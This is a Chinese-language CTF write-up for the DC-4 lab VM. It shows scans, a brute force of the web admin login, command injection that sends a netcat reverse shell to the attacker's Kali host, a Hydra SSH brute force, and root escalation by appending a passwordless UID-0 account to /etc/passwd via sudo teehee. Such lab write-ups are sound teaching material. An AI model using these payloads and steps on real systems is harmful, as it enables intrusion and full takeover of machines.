- 环境
网段 192.168.18.0/24 kali 192.168.18.131 靶机 192.168.18.135
nmap扫描网段
kali@kali2020:~/Tools$ sudo nmap 192.168.18.0/24 -sn Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-02 11:06 CST Nmap scan report for 192.168.18.2 Host is up (0.00038s latency). MAC Address: 00:50:56:E0:DA:9A (VMware) Nmap scan report for 192.168.18.135 Host is up (0.00022s latency). MAC Address: 00:0C:29:19:21:2F (VMware) Nmap scan report for 192.168.18.254 Host is up (0.00016s latency). MAC Address: 00:50:56:E1:37:77 (VMware) Nmap scan report for 192.168.18.131 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 2.15 seconds
nmap扫描靶机开放的端口
kali@kali2020:~/Tools$ sudo nmap 192.168.18.135 -p- -sV Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-02 11:09 CST Nmap scan report for 192.168.18.135 Host is up (0.0015s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) 80/tcp open http nginx 1.15.10 MAC Address: 00:0C:29:19:21:2F (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.86 seconds
dirsearch扫一下目录
kali@kali2020:~/Tools/dirsearch$ sudo python3 dirsearch.py -u 192.168.18.135
[11:14:19] Starting: [11:14:25] 302 - 704B - /command.php -> index.php
[11:14:25] 301 - 170B - /css -> http://192.168.18.135/css/
[11:14:26] 301 - 170B - /images -> http://192.168.18.135/images/
[11:14:26] 403 - 556B - /images/ [11:14:26] 200 - 506B - /index.php
[11:14:27] 302 - 206B - /login.php -> index.php
[11:14:27] 302 - 163B - /logout.php -> index.php
进主页看到一个登录框

burp爆破admin得到密码happy
登录后发现可以执行一些命令
 burp抓包看一下
burp抓包看一下 

反弹shell  > kali@kali2020:~$ nc -lvp
8888
> kali@kali2020:~$ nc -lvp
8888
burp改包  radio=nc -e /bin/sh 192.168.18.131
8888 &submit=Run
radio=nc -e /bin/sh 192.168.18.131
8888 &submit=Run
使用python得到交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'  > kali@kali2020:~$ nc -lvp 8888 listening on [any]
8888 ... 192.168.18.135: inverse host lookup failed: Unknown host
connect to [192.168.18.131] from (UNKNOWN) [192.168.18.135] 48192 python
-c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$ whoami whoami www-data
www-data@dc-4:/usr/share/nginx/html$
> kali@kali2020:~$ nc -lvp 8888 listening on [any]
8888 ... 192.168.18.135: inverse host lookup failed: Unknown host
connect to [192.168.18.131] from (UNKNOWN) [192.168.18.135] 48192 python
-c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$ whoami whoami www-data
www-data@dc-4:/usr/share/nginx/html$
cat /etc/passwd
发现有三个用户
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
看下charles用户有什么
www-data@dc-4:/home$ cd charles
cd charles
www-data@dc-4:/home/charles$ ls
ls www-data@dc-4:/home/charles$ ls -l ls -l total 0 www-data@dc-4:/home/charles$ cd ls cd ls bash: cd: ls: No such file or directory www-data@dc-4:/home/charles$ cat ls cat ls cat: ls: No such file or directory www-data@dc-4:/home/charles$
查看jim用户有什么,mbox没权限访问
www-data@dc-4:~$ cd /home/jim
cd /home/jim www-data@dc-4:/home/jim$ ls ls backups mbox test.shwww-data@dc-4:/home/jim$ cat mbox
cat mbox
cat: mbox: Permission denied
www-data@dc-4:/home/jim$
www-data@dc-4:/home/jim$ cd backups cd backups www-data@dc-4:/home/jim/backups$ ls ls old-passwords.bak www-data@dc-4:/home/jim/backups$ cat old-passwords.bak cat old-passwords.bak... ...
把密码保存在dc4_passwd.txt
kali@kali2020:~/Tools$ sudo hydra -l jim -P ~/Tools/dc4_passwd.txt ssh://192.168.18.135
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-02 22:25:29 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:253), ~16 tries per task [DATA] attacking ssh://192.168.18.135:22/ [STATUS] 181.00 tries/min, 181 tries in 00:01h, 77 to do in 00:01h, 16 active
[22][ssh] host: 192.168.18.135 login: jim password: jibril04 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 4 final worker threads did not complete until end. [ERROR] 4 targets did not resolve or could not be connected [ERROR] 0 target did not complete Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-02 22:27:02
得到 jim jibril04
连接ssh
kali@kali2020:~/Tools$ ssh jim@192.168.18.135
The authenticity of host '192.168.18.135 (192.168.18.135)' can't be established. ECDSA key fingerprint is SHA256:vtcgdCXO4d3KmnjiIIkH1Een5F1AiSx3qp0ABgwdvww. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.18.135' (ECDSA) to the list of known hosts. jim@192.168.18.135's password: Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. You have mail. Last login: Sun Apr 7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$ pwd
/home/jim
##看看有什么可以使用的root权限命令
jim@dc-4:~$ sudo -l
We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things:
2
3
#2) Think before you type.
#3) With great power comes great responsibility.[sudo] password for jim: Sorry, try again. [sudo] password for jim: Sorry, user jim may not run sudo on dc-4. jim@dc-4:~$
jim@dc-4:~$ ls -l total 12 drwxr-xr-x 2 jim jim 4096 Apr 7 2019 backups -rw------- 1 jim jim 528 Apr 6 2019 mbox -rwsrwxrwx 1 jim jim 174 Apr 6 2019 test.sh jim@dc-4:~$ cat mbox
From root@dc-4 Sat Apr 06 20:20:04 2019 Return-path: root@dc-4 Envelope-to: jim@dc-4 Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000 Received: from root by dc-4 with local (Exim 4.89) (envelope-from root@dc-4) id 1hCiQe-0000gc-EC for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000 To: jim@dc-4 Subject: Test MIME-Version: 1.0 Content-Type: text/plain; charset="UTF-8" Content-Transfer-Encoding: 8bit Message-Id: E1hCiQe-0000gc-EC@dc-4 From: root root@dc-4 Date: Sat, 06 Apr 2019 20:20:04 +1000 Status: RO
This is a test.
可以看到jim发了一条电子邮件
去看一下./var/mail
jim@dc-4:~$ cd /var/mail jim@dc-4:/var/mail$ ls jim jim@dc-4:/var/mail$ cd jim -bash: cd: jim: Not a directory jim@dc-4:/var/mail$ cat jim From charles@dc-4 Sat Apr 06 21:15:46 2019 Return-path: charles@dc-4 Envelope-to: jim@dc-4 Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000 Received: from charles by dc-4 with local (Exim 4.89) (envelope-from charles@dc-4) id 1hCjIX-0000kO-Qt for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000 To: jim@dc-4 Subject: Holidays MIME-Version: 1.0 Content-Type: text/plain; charset="UTF-8" Content-Transfer-Encoding: 8bit Message-Id: E1hCjIX-0000kO-Qt@dc-4 From: Charles charles@dc-4 Date: Sat, 06 Apr 2019 21:15:45 +1000 Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya, Charles
jim@dc-4:/var/mail$
发现了Charles的密码^xHhA&hvim0y
su看看能否切换到charles
jim@dc-4:~$ su charles
Password: charles@dc-4:/home/jim$
看看Charles有什么可以使用的root命令
charles@dc-4:~$ sudo -l Matching Defaults entries for charles on dc-4: env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User charles may run the following commands on dc-4: (root) NOPASSWD: /usr/bin/teehee charles@dc-4:~$
发现可以不使用密码就能执行teehee
搜了一下 可以利用teehee进行提权
teehee可通过echo "xxx"|sudo teehee -a 'file'的方式将内容写入到用户无法直接操作的文件中

charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
七个字段
root:x:0:0:root:/root:/bin/bash
Mamor:x:0:0:::/bin/bash
echo "Mamor:x:0:0:::/bin/bash" |sudo teehee -a /etc/passwd
charles@dc-4:~$ echo "Mamor:x:0:0:::/bin/bash" |sudo teehee -a /etc/passwd Mamor:x:0:0:::/bin/bash charles@dc-4:~$ ssh Mamor@192.168.18.135 The authenticity of host '192.168.18.135 (192.168.18.135)' can't be established. ECDSA key fingerprint is SHA256:vtcgdCXO4d3KmnjiIIkH1Een5F1AiSx3qp0ABgwdvww. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.18.135' (ECDSA) to the list of known hosts. Mamor@192.168.18.135's password: Permission denied, please try again. Mamor@192.168.18.135's password:
charles@dc-4:~$ su Mamor Password: su: Authentication failure charles@dc-4:~$
构造失败,重新构造一个
charles@dc-4:~$ echo "Mamor111::0:0:::/bin/bash" |sudo teehee -a /etc/passwd
.............
Mamor111::0:0:::/bin/bash
charles@dc-4:~$ echo "Mamor111::0:0:::/bin/bash" |sudo teehee -a /etc/passwd
Mamor111::0:0:::/bin/bash charles@dc-4:~$ su Mamor111
root@dc-4:/home/charles# ls root@dc-4:/home/charles# cd ../ root@dc-4:/home# ls charles jim sam root@dc-4:/home# cd ../ root@dc-4:/# ls bin etc initrd.img.old media proc sbin tmp vmlinuz boot home lib mnt root srv usr vmlinuz.old dev initrd.img lost+found opt run sys var root@dc-4:/# cd root root@dc-4:/root# ls flag.txt root@dc-4:/root# cat flag.txt
888 888 888 888 8888888b. 888 888 888 888 888 o 888 888 888 888 "Y88b 888 888 888 888 888 d8b 888 888 888 888 888 888 888 888 888 888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888 888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888 88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P 8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those who have provided feedback, and who have taken time to complete these little challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7. root@dc-4:/root#
总结
- nmap扫网段,靶机端口
- dirsearch扫目录
- burpsuite爆破后台
- 进入后台发现能执行部分命令并抓包修改发现能命令执行
- 反弹shell > 反弹shell > kali@kali2020:~$ nc -lvp 8888 > burp改包 > radio=nc -e /bin/sh 192.168.18.131 8888 &submit=Run 使用python得到交互式shell > python -c 'import pty;pty.spawn("/bin/bash")'
- cat /etc/passwd 发现三个用户,并查看信息
- ssh用户爆破
- teehee提权 > teehee可通过echo "xxx"|sudo teehee -a 'file'的方式将内容写入到用户无法直接操作的文件中
- 创建管理员身份并切换
- 得到flag
Reference
https://blog.csdn.net/weixin_44288604/article/details/108018008
https://www.pianshen.com/article/9999990100/
https://blog.csdn.net/Nicky_Zheng/article/details/113173929